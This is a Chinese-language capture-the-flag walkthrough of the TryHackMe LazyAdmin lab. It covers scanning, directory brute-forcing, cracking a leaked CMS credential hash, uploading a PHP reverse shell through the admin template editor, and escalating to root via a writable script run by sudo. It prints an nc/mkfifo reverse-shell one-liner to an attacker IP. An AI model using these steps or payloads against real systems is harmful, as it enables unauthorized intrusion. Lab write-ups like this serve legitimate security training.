简介:

简单的 linux 机器来练习你的技能

房间链接:

https://tryhackme.com/room/lazyadmin#

问题:

挑战开始:



首先还是扫描下端口

nmap -sC -sV 10.10.157.239

发现只开放了80和22端口





访问80端口

是一个默认界面



尝试爆破目录

找到一个目录

访问发现使用的一个cms

检索下历史漏洞,发现存在一个注入和远程数据库泄露

但是尝试了下,都不行

继续看下面的目录



上面爆破出了inc目录

访问



翻目录发现了一个备份文件

下载后翻阅

找到一个凭证

manager

42f749ade7f9e195bf475f37a44cafcb



使用cmd5解开密码

尝试ssh登陆

但是没有成功



尝试找网站后台

最终找到目录为http://10.10.157.239/content/as/



直接后台修改模板文件为反弹shell马

https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php



保存后访问文件,成功反弹shell



成功找到user flag





尝试提权,可以看到可以免密sudo执行一个文件



查看下对应的脚本,发现是一个反弹shell的脚本



查看了下权限,可以修改



直接插入一条反弹shell的语句

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.224.197 6666 >/tmp/f" > /etc/copy.sh



接着本地做好监听端口,执行

sudo /usr/bin/perl /home/itguy/backup.pl

成功反弹shell

成功找到flag



答案:

Comments NOTHING